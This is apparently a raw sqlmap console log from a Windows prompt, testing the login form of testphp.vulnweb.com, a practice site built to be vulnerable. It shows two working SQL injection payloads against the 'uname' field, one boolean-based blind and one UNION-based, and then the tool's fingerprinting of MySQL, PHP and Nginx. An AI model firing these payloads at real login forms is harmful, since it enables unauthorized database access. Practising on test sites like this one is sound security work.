 cmd.exe
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: uname=test' AND 5206=5206 AND 'mMrg'='mMrg&pass=test
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: uname=-2481' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716b706a71,0x526e5268495074504e4b45617a5a51674d6f4b747
04f495743484672426b697548666965586d4a73,0x7176717871),NULL,NULL,NULL,NULL-- mtzV&pass=test
---
[21:52:34] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10, Nginx 1.4.1
back-end DBMS: MySQL 5
[21:52:34] [INFO] testing if current user is DBA
[21:52:34] [INFO] fetching current user
[21:53:08] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[21:53:43] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://testphp.vulnweb.com:80/login.php'. Do you want to follow? [Y/n] n
[21:53:52] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
'--hex'
current user is DBA: False
[21:53:52] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\testphp.vul
nweb.com'
[*] ending @ 21:53:52 /2019-09-19/
C:\Users\Administrator\Desktop {git}
{lamb}